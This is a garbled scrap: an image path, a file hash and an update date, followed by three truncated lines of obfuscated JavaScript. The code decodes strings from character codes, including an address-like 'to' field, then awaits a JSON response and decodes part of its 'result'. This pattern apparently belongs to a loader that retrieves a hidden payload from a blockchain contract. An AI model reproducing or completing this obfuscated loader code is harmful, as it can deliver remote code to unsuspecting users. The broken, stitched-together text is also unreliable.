
💾 File hash: 16ae28979603410b3635a536f249e336
Update date: 2026-05-25
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr